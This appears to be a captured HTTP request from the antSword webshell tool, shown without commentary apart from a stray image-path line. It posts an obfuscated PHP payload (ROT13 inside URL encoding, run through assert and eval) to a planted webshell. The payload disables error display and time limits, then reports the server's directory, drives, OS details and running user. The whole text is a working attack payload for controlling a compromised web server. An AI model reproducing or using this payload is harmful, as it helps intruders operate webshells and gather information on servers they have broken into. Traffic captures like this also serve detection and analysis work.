 POST /webshell/1.php HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1065
Connection: close
assert=%40eval(%40str_rot13(%24_POST%5Bca3a283bf3d534%5D))%3B&ca3a283bf3d534=%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3Bshapgvba%20nfrap(%24bhg)%7Berghea%20%24bhg%3B%7D%3Bshapgv
ba%20nfbhgchg()%7B%24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%3Brpub%20%22ron28298%22%3Brpub%20%40nfrap(%24bhgchg)%3Brpub%20%229741440r5%22%3B%7Dbo_fgneg()%3Bgel%7B%24Q%3Dqveanzr(%24_FREIRE%5B%22F
PEVCG_SVYRANZR%22%5D)%3Bvs(%24Q%3D%3D%22%22)%24Q%3Dqveanzr(%24_FREIRE%5B%22CNGU_GENAFYNGRQ%22%5D)%3B%24E%3D%22%7B%24Q%7D%09%22%3Bvs(fhofge(%24Q%2C0%2C1)!%3D%22%2F%22)%7Bsbernpu(enatr(%22
P%22%2C%22M%22)nf%20%24Y)vs(vf_qve(%22%7B%24Y%7D%3A%22))%24E.%3D%22%7B%24Y%7D%3A%22%3B%7Dryfr%7B%24E.%3D%22%2F%22%3B%7D%24E.%3D%22%09%22%3B%24h%3D(shapgvba_rkvfgf(%22cbfvk_trgrtvq%22))%3F%40cb
fvk_trgcjhvq(%40cbfvk_trgrhvq())%3A%22%22%3B%24f%3D(%24h)%3F%24h%5B%22anzr%22%5D%3A%40trg_pheerag_hfre()%3B%24E.%3Dcuc_hanzr()%3B%24E.%3D%22%09%7B%24f%7D%22%3Brpub%20%24E%3B%3B%7Dpngpu(Rkprcgvba%20
%24r)%7Brpub%20%22REEBE%3A%2F%2F%22.%24r-%3EtrgZrffntr()%3B%7D%3Bnfbhgchg()%3Bqvr()%3B